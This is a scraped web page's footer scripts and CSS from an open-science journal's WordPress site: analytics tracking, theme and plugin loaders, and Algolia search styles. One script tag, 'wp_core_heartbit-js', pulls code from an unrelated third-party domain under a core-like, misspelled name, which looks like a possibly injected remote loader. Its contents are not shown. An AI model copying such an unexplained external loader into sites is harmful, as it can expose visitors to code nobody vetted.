							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/10069\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="module"  src="https://ives-openscience.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0fffa1e265","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ccfaa26236","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"10069","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"5d9bbe7875","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 791
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3633
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
